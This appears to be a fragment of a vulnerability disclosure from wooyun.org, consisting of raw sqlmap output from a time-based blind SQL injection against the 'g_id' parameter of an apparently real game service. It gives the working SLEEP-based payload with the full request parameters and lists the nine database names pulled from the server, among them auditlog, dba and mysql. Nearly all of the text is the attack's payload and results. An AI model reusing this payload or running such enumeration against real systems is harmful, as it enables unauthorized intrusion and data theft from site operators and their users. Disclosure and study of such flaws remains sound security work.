 ---
Parameter: g_id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: g_id=615 AND (SELECT * FROM (SELECT(SLEEP(5)))wyLc)&user_name=11111
111&server_id=257027&t=0.5307019442298461
---
[15:45:09] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[15:45:09] [INFO] fetching database names
[15:45:09] [INFO] fetching number of databases
[15:45:09] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[15:45:42] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:45:52] [INFO] adjusting time delay to 2 seconds due to good response times
9
[15:45:53] [INFO] retrieved: information_schema
[15:48:31] [INFO] retrieved: auditlog
[15:49:42] [INFO] retrieved: dba
[15:50:04] [INFO] retrieved: g_pps_tv
[15:51:32] [INFO] retrieved: libao_game_pps_tv
[15:54:12] [INFO] retrieved: mysql
[15:54:57] [INFO] retrieved: performance_schema
[15:57:31] [INFO] retrieved: sync_db
[15:58:34] [INFO] retrieved: test
available databases [9]:
[*] auditlog
[*] dba
[*] g_pps_tv
[*] information_schema
[*] libao_game_pps_tv
[*] mysql
[*] performance_schema
[*] sync_db
[*] test
BACK
www.wooyun.org